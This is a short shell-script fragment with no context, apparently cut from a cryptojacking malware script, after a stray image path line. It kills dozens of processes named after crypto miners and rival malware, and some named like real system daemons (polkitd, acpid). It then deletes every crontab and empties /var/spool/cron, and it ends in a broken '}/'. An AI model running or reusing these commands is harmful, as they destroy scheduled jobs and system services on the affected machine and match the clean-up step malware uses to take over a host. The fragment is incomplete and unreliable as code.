 pkill -f donns
pkill -f kxjd
pkill -f Duck.sh
pkill -f bonn.sh
pkill -f conn.sh
pkill -f kworker34
pkill -f kw.sh
pkill -f pro.sh
pkill -f polkitd
pkill -f acpid
pkill -f icb5o
pkill -f nopxi
pkill -f irqbalanc1
pkill -f minerd
pkill -f i586
pkill -f gddr
pkill -f mstxmr
pkill -f ddg.2011
pkill -f wnTKYg
pkill -f deamon
pkill -f disk_genius
pkill -f sourplum
pkill -f polkitd
pkill -f nanoWatch
pkill -f zigw
pkill -f devtool
pkill -f systemctI
pkill -f WmiPrwSe
pkill -f sysguard
pkill -f sysupdate
pkill -f networkservice
crontab -r
rm -rf /var/spool/cron/*
}/